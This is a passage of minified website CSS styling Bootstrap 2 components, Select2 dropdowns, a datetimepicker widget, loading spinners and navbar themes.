.disabled>a,.pager .disabled>a:hover,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8}.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);*border:1px solid #999;border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,.3);background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:50%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;border-radius:0 0 6px 6px;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0}.tooltip.in{opacity:.8}.tooltip.top{margin-top:-3px}.tooltip.right{margin-left:3px}.tooltip.bottom{margin-top:3px}.tooltip.left{margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#f2fcfc;text-align:center;text-decoration:none;background-color:#000;border-radius:3px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}.popover .arrow,.popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow:after{content:"";z-index:-1}.popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0;border-top-color:#fff}.popover.top .arrow:after{border-width:11px 11px 0;border-top-color:rgba(0,0,0,.25);bottom:-1px;left:-11px}.popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-right-color:#fff}.popover.right .arrow:after{border-width:11px 11px 11px 0;border-right-color:rgba(0,0,0,.25);bottom:-11px;left:-1px}.popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px;border-bottom-color:#fff}.popover.bottom .arrow:after{border-width:0 11px 11px;border-bottom-color:rgba(0,0,0,.25);top:-1px;left:-11px}.popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-left-color:#fff}.popover.left .arrow:after{border-width:11px 0 11px 11px;border-left-color:rgba(0,0,0,.25);bottom:-11px;right:-1px}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#08c;box-shadow:0 1px 4px rgba(0,105,214,.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media .pull-left{margin-right:25px}.media .pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;background-color:#999;text-shadow:none}.label{border-radius:3px}.badge{padding-left:9px;padding-right:9px;border-radius:9px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0;}to{background-position:40px 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:3px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-sizing:border-box;-webkit-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel .item>img{display:block;line-height:1}.carousel .active,.carousel .next,.carousel .prev{display:block}.carousel .active{left:0}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%}.carousel .next{left:100%}.carousel .prev{left:-100%}.carousel .next.left,.carousel .prev.right{left:0}.carousel .active.left{left:-100%}.carousel .active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;border-radius:23px;opacity:.5}.carousel-control.right{left:auto;right:15px}.carousel-control:hover{color:#fff;text-decoration:none;opacity:.9}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.spinner-container{position:relative;display:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.spinner{position:relative;text-align:center;vertical-align:middle;display:none}.spinner-container.active>.spinner,.spinner.active{background-color:transparent;border:none;display:inline-block}.spinner.spinner-boxed{border-radius:50%;padding:.2em;background-color:#fff !important;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}.spinner-container.active{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.spinner svg{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-animation:spinner-rotate 1.333s linear infinite;animation:spinner-rotate 1.333s linear infinite}html.ie .spinner svg{animation:spinner-rotate-ie 2.5s linear infinite}.spinner circle{fill:transparent;stroke:#ff9800;stroke-linecap:round;stroke-dasharray:200.96;stroke-dashoffset:58px;-webkit-animation:spinner-dash 1.333s linear infinite,spinner-colors 10.644s linear infinite;animation:spinner-dash 1.333s linear infinite,spinner-colors 10.644s linear infinite}html.ie .spinner circle{stroke-dashoffset:80px}@keyframes spinner-dash{0%{stroke-dashoffset:58px}50%{stroke-dashoffset:200.96px}100%{stroke-dashoffset:58px}}@-webkit-keyframes spinner-dash{0%{stroke-dashoffset:58px}50%{stroke-dashoffset:200.96px}100%{stroke-dashoffset:58px}}@keyframes spinner-rotate{50%{transform:rotate(600deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes spinner-rotate{50%{transform:rotate(600deg)}100%{transform:rotate(720deg)}}@keyframes spinner-rotate-ie{50%{transform:rotate(360deg)}100%{transform:rotate(720deg)}}@keyframes spinner-colors{0%{stroke:#3f51b5}20%{stroke:#09b7bf}40%{stroke:#90d36b}60%{stroke:#f44336}80%{stroke:#f90}100%{stroke:#3f51b5}}@-webkit-keyframes spinner-colors{0%{stroke:#3f51b5}20%{stroke:#09b7bf}40%{stroke:#90d36b}60%{stroke:#f44336}80%{stroke:#f90}100%{stroke:#3f51b5}}.spinner.white circle{stroke:#fff;-webkit-animation-name:spinner-dash,spinner-rotate;animation-name:spinner-dash,spinner-rotate}.throbber{display:none;opacity:0;overflow:hidden;position:absolute;left:0;right:0;top:0;bottom:0;z-index:2147483640;background-color:rgba(0,0,0,.7)}.throbber.white{background-color:rgba(255,255,255,.85)}body>.throbber{position:fixed}.throbber .throbber-flex{width:100%;height:100%;position:absolute;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.throbber .throbber-flex>*{text-align:center}.throbber .throbber-content{display:block;overflow:hidden;line-height:1.3}.throbber .throbber-content:not(:empty){margin-bottom:30px}.throbber.large .throbber-content{font-size:42px;font-weight:100}.throbber.small .throbber-content{font-size:16px;font-weight:600}.throbber:not(.white) .throbber-content{color:#fff}.select2-container{position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{background-color:#fff;border:1px solid #ccc;color:#555;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);border-radius:2px;background-clip:padding-box;display:block;overflow:hidden;white-space:nowrap;position:relative;height:32px;line-height:32px;padding:0 0 0 8px;text-decoration:none}.select2-container.select2-drop-above .select2-choice{border-radius:0 0 2px 2px}.select2-container .select2-choice span{margin-right:26px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-choice abbr{display:block;position:absolute;right:22px;top:9px;width:12px;height:12px;font-size:1px;background:url('/Content/bootstrap/custom/images/select2.png') right top no-repeat;background-color:#fff;cursor:pointer;text-decoration:none;border:0;outline:0}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop{background:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-top:0;position:absolute;top:100%;z-index:9999;width:100%;margin-top:-1px;box-shadow:0 4px 4px rgba(0,0,0,.15);border-radius:0 0 2px 2px;line-height:17px;font-size:12px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #ccc;border-top:1px solid rgba(0,0,0,.2);border-bottom:0;box-shadow:0 -2px 4px rgba(0,0,0,.15);border-radius:2px 2px 0 0}.select2-container .select2-choice>div{border-radius:0 2px 2px 0;background-clip:padding-box;text-shadow:none;background-color:#e8faf8;*background-color:#d3f5f2;border-color:#d3f5f2;*border-color:#bef1eb;color:#444;border-color:rgba(0,0,0,.15);box-shadow:inset 1px 1px 0 rgba(255,255,255,.5),0 1px 2px rgba(0,0,0,.05);border-left:1px solid #e0e0e0;position:absolute;right:0;top:0;display:block;height:100%;width:18px}.select2-container .select2-choice>div:hover{background-color:#d3f5f2}.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{background-color:#bef1eb}.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{background-color:#a9ece5 \9}.select2-container .select2-choice>div:hover,.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{color:#222;border-color:rgba(0,0,0,.2)}.select2-container .select2-choice>div:active,.select2-container .select2-choice>div.active{border-color:rgba(0,0,0,.25)}.select2-container:hover .select2-choice>div{background:#def8f5}.select2-container.select2-dropdown-open .select2-choice>div{background:transparent;box-shadow:none;border-left-color:transparent}.select2-container .select2-choice>div b{display:block;width:100%;height:100%;font-family:FontAwesome;font-size:11px;text-align:center;vertical-align:middle}.select2-container .select2-choice>div b:before{content:""}.select2-search{display:inline-block;white-space:nowrap;z-index:10000;min-height:28px;width:100%;margin:0;padding-left:4px;padding-right:4px}.select2-search-hidden{display:block;position:absolute;left:-10000px}.select2-search input{width:100%;margin:0;height:auto !important;min-height:28px;box-shadow:none;border-radius:0}.select2-search input:focus{box-shadow:none}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #049cdb;outline:none}.select2-dropdown-open .select2-choice{color:#999 !important;text-shadow:none !important;border-color:#ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 4px rgba(0,0,0,.15);border-radius:2px 2px 0 0}.select2-dropdown-open .select2-choice div{background:transparent;border-left:none}.select2-dropdown-open .select2-choice div b{background-position:-18px 1px}.select2-results{margin:4px 0 4px 0;padding:0;position:relative;overflow-x:hidden;overflow-y:auto;max-height:410px}.select2-results ul.select2-result-sub{margin:0 0 0 0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;padding:1px 0 1px 4px}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer}.select2-results .select2-highlighted{background:#f9980f;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled{display:none}.select2-more-results.select2-active{background:#f4f4f4 url('/Content/bootstrap/custom/images/spinner.gif') no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice div{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container-multi .select2-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:2px 0;cursor:text;overflow:hidden;height:auto !important;height:1%;position:relative;line-height:17px;font-size:12px}.select2-container-multi .select2-choices{min-height:28px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);outline:none;box-shadow:0 0 4px rgba(0,0,0,.15)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{white-space:nowrap;margin:0;padding:0}.select2-container-multi .select2-choices .select2-search-field input{color:#666;background:transparent !important;height:15px;padding:5px;margin:1px 0;outline:0;border:0;box-shadow:none}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('/Content/bootstrap/custom/images/spinner.gif') no-repeat 100% !important}.select2-default{color:#c7c7c7 !important}.select2-container-multi .select2-choices .select2-search-choice{border:1px solid #ccc;border-radius:3px;background-clip:padding-box;background-color:#e0f8f5;background-image:-webkit-linear-gradient(top,#e8faf8,#d3f5f2);background-image:linear-gradient(to bottom,#e8faf8,#d3f5f2);background-repeat:repeat-x;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;padding:2px 5px 2px 18px;margin:3px 0 3px 5px;position:relative;cursor:default}.select2-container-multi .select2-choices .select2-search-choice span{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;position:absolute;right:3px;top:2px;width:12px;height:13px;font-size:1px;background:url('/Content/bootstrap/custom/images/select2.png') right top no-repeat;outline:none}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{background-image:none;background-color:#f4f4f4;border:1px solid #ddd;padding:3px 5px 3px 5px}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-result-selectable .select2-match{text-decoration:underline}.select2-result-unselectable .select2-match{text-decoration:none}.select2-offscreen{position:absolute;left:-10000px}@media only screen and (-webkit-min-device-pixel-ratio:1.5){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice div b{background-image:url(/Content/bootstrap/custom/images/select2x2.png) !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.bootstrap-datetimepicker-widget{top:0;left:0;width:250px;padding:4px;margin-top:1px;z-index:3000;border-radius:4px}.bootstrap-datetimepicker-widget:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:6px}.bootstrap-datetimepicker-widget:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:7px}.bootstrap-datetimepicker-widget.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget>ul{list-style-type:none;margin:0}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:100%;font-weight:bold;font-size:1.2em}.bootstrap-datetimepicker-widget table[data-hour-format="12"] .separator{width:4px;padding:0;margin:0}.bootstrap-datetimepicker-widget .datepicker>div{display:none}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget th{text-align:center;width:20px;height:20px;border-radius:4px}.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget td.old,.bootstrap-datetimepicker-widget td.new{color:#999}.bootstrap-datetimepicker-widget td.active,.bootstrap-datetimepicker-widget td.active:hover{text-shadow:none;background-color:#08c;*background-color:#069;border-color:#069;*border-color:#005580;color:#444;border-color:rgba(0,0,0,.15);color:#fff;border-color:rgba(0,0,0,.1);color:#fff}.bootstrap-datetimepicker-widget td.active:hover,.bootstrap-datetimepicker-widget td.active:hover:hover{background-color:#069}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{background-color:#005580}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{background-color:#046 \9}.bootstrap-datetimepicker-widget td.active:hover,.bootstrap-datetimepicker-widget td.active:hover:hover,.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{color:#222;border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{border-color:rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td.active:hover,.bootstrap-datetimepicker-widget td.active:hover:hover,.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{color:#fff;border-color:rgba(0,0,0,.15)}.bootstrap-datetimepicker-widget td.active:active,.bootstrap-datetimepicker-widget td.active:hover:active,.bootstrap-datetimepicker-widget td.active.active,.bootstrap-datetimepicker-widget td.active:hover.active{border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td.disabled,.bootstrap-datetimepicker-widget td.disabled:hover{background:none;color:#999;cursor:not-allowed}.bootstrap-datetimepicker-widget td span{display:block;width:47px;height:54px;line-height:54px;float:left;margin:2px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget td span:hover{background:#eee}.bootstrap-datetimepicker-widget td span.active{text-shadow:none;background-color:#08c;*background-color:#069;border-color:#069;*border-color:#005580;color:#444;border-color:rgba(0,0,0,.15);color:#fff;border-color:rgba(0,0,0,.1);color:#fff}.bootstrap-datetimepicker-widget td span.active:hover{background-color:#069}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{background-color:#005580}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{background-color:#046 \9}.bootstrap-datetimepicker-widget td span.active:hover,.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{color:#222;border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{border-color:rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td span.active:hover,.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{color:#fff;border-color:rgba(0,0,0,.15)}.bootstrap-datetimepicker-widget td span.active:active,.bootstrap-datetimepicker-widget td span.active.active{border-color:rgba(0,0,0,.2)}.bootstrap-datetimepicker-widget td span.old{color:#999}.bootstrap-datetimepicker-widget td span.disabled,.bootstrap-datetimepicker-widget td span.disabled:hover{background:none;color:#999;cursor:not-allowed}.bootstrap-datetimepicker-widget th.switch{width:145px}.bootstrap-datetimepicker-widget th.next,.bootstrap-datetimepicker-widget th.prev{font-size:21px}.bootstrap-datetimepicker-widget th.disabled,.bootstrap-datetimepicker-widget th.disabled:hover{background:none;color:#999;cursor:not-allowed}.bootstrap-datetimepicker-widget thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget thead tr:first-child th:hover{background:#eee}.input-append.date .add-on .fa,.input-prepend.date .add-on .fa{display:block;cursor:pointer;width:16px;height:16px;line-height:20px}.bootstrap-datetimepicker-widget.left-oriented:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.left-oriented:after{left:auto;right:7px}.navbar{margin-bottom:0}.navbar .navbar-inner{padding-left:0;padding-right:0;border-radius:6px 6px 0 0;background-color:#fbac3d;background-image:-webkit-linear-gradient(top,#fbb450 0%,#fbad40 50%,#faaa39 51%,#faa123 100%);background-image:linear-gradient(top,#fbb450 0%,#fbad40 50%,#faaa39 51%,#faa123 100%);background-repeat:repeat-x}.navbar.navbar-inverse .navbar-inner{background-color:#484848;background-image:-webkit-linear-gradient(top,#666 0%,#4b4b4b 50%,#444 51%,#222 100%);background-image:linear-gradient(top,#666 0%,#4b4b4b 50%,#444 51%,#222 100%);background-repeat:repeat-x;border-radius:4px 4px 0 0}.navbar.navbar-inverse .divider-vertical{border-left:1px solid #444;border-right:1px solid #6a6a6a}.rgba .navbar.navbar-inverse .divider-vertical{border-left:1px solid rgba(0,0,0,.5);border-right:1px solid rgba(255,255,255,.12)}.iepre10 .navbar .navbar-inner{border-radius:0}.navbar .divider-vertical{margin:0}.rgba .navbar .divider-vertical{border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(255,255,255,.5)}.navbar .nav{margin-right:6px}.navbar 